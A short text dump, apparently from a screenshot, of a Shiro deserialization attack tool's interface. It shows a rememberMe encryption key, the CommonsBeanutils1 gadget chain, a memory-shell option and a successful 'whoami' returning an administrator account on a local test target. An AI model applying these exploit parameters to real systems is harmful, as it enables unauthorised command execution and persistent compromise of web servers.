 设置
检测目标
GET 目标地址 http://127.0.0.1/login;JSESSIONID=325ae223-9fb8-48a3-bb19-c6b0f77b8384 超时设置/s 10
密钥探测
关键字 rememberM 指定密钥 4AvVhmFLUs0KTA3Kprsdag== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1_192 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
desktop-mvcsnme\administrator
-----------------------------------------------------------------------
BY SummerSec